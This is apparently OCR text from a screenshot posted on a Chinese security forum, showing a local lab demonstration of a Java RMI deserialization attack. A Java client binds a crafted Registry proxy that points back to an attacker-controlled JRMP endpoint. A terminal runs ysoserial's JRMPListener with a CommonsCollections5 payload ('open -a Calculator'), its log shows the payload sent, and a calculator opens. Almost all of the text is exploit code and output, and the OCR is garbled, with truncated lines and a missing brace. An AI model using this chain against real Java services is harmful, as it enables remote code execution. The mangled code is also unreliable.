 public class Client {
public static void main(String[] args) throws RemoteException, IllegalAccessException, InvocationTargetException, InstantiationException, ClassNotFoundException
Registry reg = LocateRegistry.getRegistry( host: "127.0.0.1", port: 7777);
ObjID id = new ObjID(new Random().nextInt()); // RMI registry
TCPEndpoint te = new TCPEndpoint( s: "127.0.0.1", i: 1099);
UnicastRef ref = new UnicastRef(new LiveRef(id, te, b: false));
RemoteObjectInvocationHandler obj = new RemoteObjectInvocationHandler(ref);
Registry proxy = (Registry) Proxy.newProxyInstance(Client.class.getClassLoader(), new Class[] {
Registry.class
}, obj);
reg.bind( name: "hello",proxy);
}
}
Server
Client
/Library/Java/JavaVirtualMachines/jdk1.8.0_1
Exception in thread "main" java.rmi.AlreadyB
at java.lang.Thread.run(Thread.java:748)
at Client.main(Client.java:27)
Process finished with exit code 1
下载 — java -cp ysoserial-master-30099844c6-1.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections5 open -a Calculator — Solarized...
[ghtwf01@ghtwf01deMBP Downloads % java -cp ysoserial-master-30099844c6-1.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections5 "ope
n -a Calculator"
* Opening JRMP listener on 1099
Have connection from /127.0.0.1:64897
Reading message...
Is DGC call for [[0:0:0, 445995485], [0:0:0, 1928512215], [0:0:0, 98
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:64899
Reading message...
Is DGC call for [[0:0:0, -960172760], [0:0:0, 445995485], [0:0:0, 19
Sending return with payload for obj [0:0:0, 2]
Closing connection
0
AC ⁺⁄₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
先知社区